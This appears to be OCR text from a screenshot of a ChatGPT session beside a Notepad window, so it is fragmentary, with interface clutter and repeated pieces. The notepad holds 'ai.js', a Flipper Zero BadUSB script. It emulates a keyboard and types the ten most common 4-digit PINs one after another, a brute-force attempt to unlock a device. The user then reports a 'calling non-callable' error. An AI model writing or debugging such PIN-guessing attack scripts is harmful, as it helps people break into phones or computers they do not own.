 ChatGPT
ai.js
intro3.txt
Untitled
File
Edit
View
ry Chat
DE
4
// Initialize BadUSB
badusb.setup({
vid: 0xAAAA,
pid: 0xBBBB,
mfr_name: "Flipper",
prod_name: "Zero",
layout_path: "/ext/badusb/assets/layouts/en-US.kl"
});
// List of the 10 most popular 4-digit PINs
let popularPins = [
"1234",
"1111",
"0000",
"1212",
"7777",
"1004",
"2000",
"4444",
"2222",
"6969"
];
// Function to type each PIN followed by pressing enter
function typePins(pins) {
for (let i = 0; i < pins.length; i++) {
for (let j = 0; j < pins[i].length; j++) {
badusb.type(pins[i][j]); // Type each character
delay(100); // Small delay between each character
Ln 32, Col 1
50 of 911 characters
100%
Windows (CRLF)
UTF-8
pressing enter
{
h; j++) {
ype each character
tween each character
enter
before next PIN
I get error: calling non-callable at ai.js:31
Line 31:
ChatGPT can make mistakes. Check important info.
?